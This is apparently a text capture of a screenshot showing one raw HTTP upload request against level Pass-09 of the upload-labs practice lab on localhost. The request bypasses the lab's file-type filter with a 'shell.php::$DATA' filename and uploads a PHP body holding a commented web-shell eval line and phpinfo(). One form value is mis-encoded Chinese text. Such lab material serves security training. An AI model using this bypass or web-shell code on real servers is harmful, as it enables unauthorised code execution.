 1 POST /upload-labs/Pass-09/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------289748465927263774832960029977
8 Content-Length: 407
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-09/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------289748465927263774832960029977
15 Content-Disposition: form-data; name="upload_file"; filename="
shell.php::$DATA"
16 Content-Type: application/octet-stream
17
18 <?php //@eval($_GET[x]);
19 phpinfo();
20 ?>
21 -----------------------------289748465927263774832960029977
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 -----------------------------289748465927263774832960029977--
26